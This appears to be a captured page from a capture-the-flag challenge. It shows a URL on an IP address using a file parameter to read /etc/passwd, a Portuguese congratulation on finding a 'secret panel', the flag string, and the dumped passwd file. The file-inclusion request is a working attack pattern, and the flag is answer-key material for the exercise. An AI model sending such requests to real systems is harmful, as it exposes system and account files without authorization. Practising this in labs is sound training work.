 98.95.207.28/panel.php?file=/etc/passwd
Parabéns por encontrar o painel secreto!
FLAG{s3cr3t_p4n3l_d1sc0v3ry}
Módulos Disponíveis
• Ver Logs do Sistema
• Configurações
• Gerenciar Usuários
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin